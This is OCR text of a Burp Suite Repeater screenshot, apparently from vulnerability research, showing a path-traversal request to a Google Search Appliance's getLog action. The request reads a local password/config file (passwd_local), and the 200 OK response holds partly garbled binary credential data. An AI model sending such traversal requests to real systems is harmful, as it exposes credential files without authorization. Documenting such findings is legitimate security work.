 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - gsa - licensed to home [2 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler
Additional Scanner Checks
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 ×
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 ×
Send Cancel < > Target: https://192.168.33.85 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /s ?action=getLog&logName=
./../../../../../../../../../../..//export/hda3/7.2.0/local/conf/passw
d_local HTTP/1.1
2 Host: 192.168.33.85
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
4 Connection: close
5
6
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK \r \n
2 Date: \r \n
3 Server: Google Search Appliance \r \n
4 Content-Type: text/plain \r \n
5 Connection: close \r \n
6 Content-Length: 118 \r \n
7 \r \n
8 \n
9 t \n
10 06 google 12 03 2.0 1a 1c 0 E=* 1d enter
prise-support@google.com0 01 @ \0 H 01 Z 1c \n
11 18 10 01
Search... 0 matches
INSPECTOR
Done 273 bytes | 338 millis